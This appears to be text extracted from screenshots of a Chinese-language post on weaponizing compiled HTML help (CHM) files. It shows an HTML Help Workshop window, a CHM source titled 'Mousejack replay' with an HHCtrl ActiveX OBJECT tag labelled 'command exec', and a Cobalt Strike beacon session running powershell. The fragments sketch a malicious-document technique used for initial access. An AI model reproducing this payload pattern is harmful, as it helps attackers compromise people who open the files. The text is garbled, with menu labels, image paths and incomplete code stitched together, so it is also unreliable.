 文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head>
</head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
width=1 height=1>
test.CHM
test
隐藏 上一步 前进 主页 打印 选项(O)
目录(C) 索引(N) 搜索(S) 收藏夹(I)
Mousejack replay
command exec
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168... unknown test syst1m WIN-7JH... powersh... 2180 x64 5s
按
ChaBug